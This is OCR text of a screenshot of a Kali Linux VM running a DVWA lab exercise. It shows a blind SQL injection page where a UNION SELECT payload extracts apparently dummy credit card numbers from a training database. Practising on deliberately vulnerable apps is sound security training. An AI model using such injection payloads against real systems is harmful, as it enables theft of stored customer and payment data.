 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:57
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+ccid%2C+ccnumber+FROM+owasp10.credit_cards&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards
First name: admin
Surname: admin
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards
First name: 1
Surname: 4444111122223333
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards
First name: 2
Surname: 7746536337776330
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards
First name: 3
Surname: 8242325748474749
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards
First name: 4
Surname: 7725653200487633
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards
First name: 5
Surname: 1234567812345678
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html